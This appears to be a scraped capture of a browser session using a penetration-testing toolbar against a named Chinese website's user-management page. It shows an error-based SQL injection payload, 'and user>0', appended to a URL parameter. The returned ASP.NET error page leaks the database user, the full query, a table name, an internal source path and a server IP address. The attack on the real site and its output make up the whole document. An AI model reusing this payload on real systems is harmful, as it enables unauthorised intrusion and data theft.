 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。<br> SQL: SELECT UserID,RoleID FROM SYS_RoleUserMap WHERE UserID=1 and user>0 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.zxywx.com/code/system/systemset/usermanger.aspx?Method=SaveUserOFRole&paramUserID= WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.zxywx.com/code/system/systemset/usermanger.aspx?Method=SaveUserOFRole&paramUserID=1 and user>0
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'dbo' 转换成…
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
SQL: SELECT UserID,RoleID FROM SYS_RoleUserMap WHERE UserID=1 and user>0
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
SQL: SELECT UserID,RoleID FROM SYS_RoleUserMap WHERE UserID=1 and user>0
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
SQL: SELECT UserID,RoleID FROM SYS_RoleUserMap WHERE UserID=1 and user>0]
LindonSoft.Campus.UILayer.UserManger.SaveUserOFRole() in E:\zxywx\source\Campus源代码\LindonSoft.Campus.UILayer\
完成 PageRank Alexa WWW 61.187.248.225